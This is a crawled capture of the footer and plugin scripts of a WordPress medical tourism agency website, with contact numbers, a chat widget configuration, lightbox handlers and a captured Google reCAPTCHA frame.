Call Oman: +96891271744 WhatsApp: <a href="https://wa.me/96891271744">https://wa.me/96891271744</a><br />
Call Thailand: +6625060010 WhatsApp: <a href="https://wa.me/66880280280">https://wa.me/66880280280</a><br />
Call Saudi Arabia: +966115101665<br />
Call Kuwait: +96522204037<br />
Call Qatar: +97440196995<br />
Call India: +917901656853<br />
Call Turkey: +902129221616<br />
Call Nigeria: +2347001235352<br />
Call Czech Republic: +420234149807</p>
<p>E-mail: <a href="mailto:medical@almurshidi.com">medical@almurshidi.com</a></p>
<p>&nbsp;</p>
</div>
		</section>				</aside>
																							<aside class="cell-1-3  last fit">
					<section id="text-14" class="widget widget_text"><h4 class="widget-title">Follow Us On</h4>			<div class="textwidget"><div id="top-nav-social1" class="grid-1-2" style="padding: 0px auto; width: 100%;"><a href="https://www.facebook.com/almurshidimed"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/almurshidimed"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/almurshidimed/"><i class="fa fa-instagram"></i></a><a href="tel:+66822004040"><i class="fa fa-whatsapp"></i></a><a href="https://line.me/en/?almurshidimed"><i class="fab fa-line"></i></a></div>
</div>
		</section><section id="text-15" class="widget widget_text">			<div class="textwidget"></div>
		</section>				</aside>
										</div>
</div>						</div>
									</footer>

				
									<div class="copyrights">
						<div class="limit-wrapper">
						<div class="row "><div class="wpv-grid grid-1-3  wpv-first-level first unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-203388595c5132a14a20919cce2c7f1e"><span class="eng-dt">
<p style="color: #ffffff;">© 2023 - <a href="/">Almurshidi Medical Tourism Agency</a></p></span></div>


<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-2f339fbdc012c3fe9343488d65297e8f"><h5 style="color: #ffffff; text-align: center;"><a href="#" class="wpv-scroll-to-top wpv-simple-button-border">↑</a></h5></div>


<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-35fc8a71219de4cf2db89fd238565044"><span class="eng-dt">
<p style="color: #ffffff;  text-align: right;">For Customer Service &nbsp; &nbsp; <span class="icon shortcode theme " style="font-size:14px !important;color:#B5E0FC;"></span> &nbsp; &nbsp;<strong>+971 503318787 </strong></p></span>
</div></div>
						</div>
					</div>
							
		</div><!-- / .pane-wrapper -->

	</div><!-- / .boxed-layout -->
</div><!-- / #page -->

<div id="wpv-overlay-search">
	<form action="https://almurshidimed.com/" class="searchform" method="get" role="search" novalidate="">
		<label for="overlay-search-field" class="visuallyhidden">Search for:</label>
		<input id="overlay-search-field" type="text" required="required" placeholder="Search..." name="s" value="" />
		<button type="submit" class="icon theme">&#58889;</button>
			</form>
</div>


	<div id="scroll-to-top" class="icon">&#58023;</div>
<script id='wpvpm-menu-item' type='text/html'><li>
	<% if(children.length > 0) { %>
		<a href="#" class="has-children <%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
		<div class="mp-level">
			<div class="mp-level-header">
				<h2><%= title %></h2>
				<a class="mp-back" href="#"><%= WpvPushMenu.back %></a>
			</div>
			<ul>
				<% if(! (/^\s*$/.test(url)) ) { %>
					<li><a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a></li>
				<% } %>
				<%= content %>
			</ul>
		</div>
	<% } else { %>
		<a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
	<% } %>
</li></script><script id='wpvpm-menu-root' type='text/html'><nav id="mp-menu" class="mp-menu">
	<ul>
		<%= content %>
	</ul>
</nav>
</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/almurshidimed.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"71a86458a1","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"cd3ca29ea2","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+971503318787","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+971503318787","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"cd3ca29ea2","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"971503318787","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=971503318787","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"cd3ca29ea2","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"medical@almurshidi.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:medical@almurshidi.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"cd3ca29ea2","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.51740130915" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.3.5" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.3.5" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/almurshidimed.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="vamtam-push-menu-js-extra">
/* <![CDATA[ */
var WpvPushMenu = {"items":{"title":"Menu","description":"","type":"root","children":[{"url":"https:\/\/almurshidimed.com\/","title":"Home","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page","menu-item-home"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/about-us\/","title":"About Us","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"title":"Medical Services","description":"","type":"item","children":[{"url":"https:\/\/almurshidimed.com\/medical-services\/","title":"Medical Services","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/cosmetic-surgery\/","title":"Cosmetic Surgery","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/non-surgical\/","title":"Non-Surgical","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/dental-treatment\/","title":"Dental Treatment","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/medical-treatments\/","title":"Medical Treatments","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/stem-cells\/","title":"Stem Cells","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"url":"https:\/\/almurshidimed.com\/blogs\/","title":"News","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/contact-us\/","title":"Contact US","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},"back":"Back","jspath":"https:\/\/almurshidimed.com\/wp-content\/plugins\/vamtam-push-menu\/js\/","limit":"959"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-push-menu/js/dist/push-menu.min.js?ver=2.0.9" id="vamtam-push-menu-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/shortcode.min.js?ver=49aa12971dec5f32046a93728318b034" id="shortcode-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/js/twitter-feed.min.js?ver=3.0.8" id="twitterfeed-js"></script>
<script type="text/javascript" src="//platform.vine.co/static/scripts/embed.js" id="twitter-vine-embed-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.transit.min.js?ver=0.9.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.matchheight.min.js?ver=0.5.1" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.bxslider.js?ver=4.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="vamtam-all-js-extra">
/* <![CDATA[ */
var WPV_FRONT = {"content_width":"1260","magnific_close":"Close (Esc)","magnific_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/all.min.js?ver=19.4" id="vamtam-all-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=49aa12971dec5f32046a93728318b034" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=49aa12971dec5f32046a93728318b034" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
/* SWF */
jQuery('a[href*=".swf" i],area[href*=".swf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-swf');
jQuery('a.fancybox-swf,area.fancybox-swf,.fancybox-swf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'swf','width':680,'height':495,'padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'swf':{'wmode':'opaque','allowfullscreen':true}}))});
/* SVG */
jQuery('a[href*=".svg" i],area[href*=".svg" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-svg');
jQuery('a.fancybox-svg,area.fancybox-svg,.fancybox-svg>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'svg','width':680,'height':495,'padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'svg':{'wmode':'opaque','allowfullscreen':true}}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':882,'height':495,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':882,'height':495,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			<!-- W3TC-include-js-head -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B0NiWL6iTGbg_JnMkq5jZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768709541961');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/all.min.js?ver=19.4
body_size: 112544
content:
